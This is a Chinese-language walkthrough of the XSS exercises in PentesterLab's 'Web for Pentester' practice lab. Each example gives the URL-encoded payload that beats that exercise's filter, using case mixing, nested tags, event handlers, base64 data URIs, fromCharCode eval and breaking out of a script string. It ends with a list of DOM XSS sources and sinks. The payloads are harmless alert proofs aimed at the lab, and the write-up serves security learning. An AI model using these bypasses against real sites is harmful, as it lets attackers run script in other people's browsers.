传统漏洞之前学习过一段时间,但在实际工作中用的并不顺手,我想找个系统点的靶场来进行练习,于是找到了Web for Pentester。
Web for Pentester是PentesterLab提供的靶场,ISO下载地址:https://www.pentesterlab.com/exercises/web_for_pentester/attachments
example1
基本xss:
/xss/example1.php?name=%3Cscript%3Ealert(/xss/)%3C/script%3E
<script>alert(/xss/)</script>
example2
<script>和</script>被过滤,用大小写绕过:
/xss/example2.php?name=%3CScriPt%3Ealert(/xss/)%3C/sCript%3E
<ScriPt>alert(/xss/)</sCript>
example3
字符拼接方式绕过:
/xss/example3.php?name=%3Cscr%3Cscript%3Eipt%3Ealert(/xss/)%3C/scr%3C/script%3Eipt%3E
<scr<script>ipt>alert(/xss/)</scr</sCript>ipt>
example4
script彻底屏蔽,换一个标签:
/xss/example4.php?name=<img%20src=%27%27%20onerror="alert(%27xss%27);">
<img src='' onerror="alert('xss');"> <div onmouseover=alert(/xss/)>123</div> (html元素支持的事件都可以用:onclick, onmousemove,onmouseout,onfocus......) <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgiZGF0YSIpOzwvc2NyaXB0Pg==">
example5
过滤了alert:
/xss/example5.php?name=<script>prompt(%27xss%27)</script>
<script>prompt('xss')</script>
<script>confirm('xss')</script>
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgiZGF0YSIpOzwvc2NyaXB0Pg==">
<script>eval(String.fromCharCode(97,108,101,114,116,40,49,41));</script> (ascii对照表:https://www.fujieace.com/jingyan/ascii.html)

example6
输入放到script标签里面了,自己构造脚本就好( \ 是js的注释符):
/xss/example6.php?name=";alert(%27xss%27);//
";alert('xss');//
example7
example6的双引号换成单引号:
/xss/example7.php?name=%27;alert(%27xss%27);//
name=';alert('xss');//

example8
居然还可以这样。。。
"><script>alert(1)</script>


example9
用到locaiton.has,DOM型xss。
/xss/example9.php#<script>alert(/xss/)</script>,理论上来说这样应该可行,实际上不行,<>被编码了,无法弹出alert:

hmm...查了一下资料,这里的编码并不是咱们能控制的,与不同浏览器内部解释机制有关。。chrome和firefox都会对<>编码,然鹅,ie木有(这么看来ie不能卸!!)

常见的DOX XSS注入点:
- document.URL
- document.documentURI
- location.href
- location.search
- location.*
- window.name
- document.referrer
- document.write
- (element).innerHTML
- (element).src (in certain elements)
- eval
- setTimout / setInterval
- execScript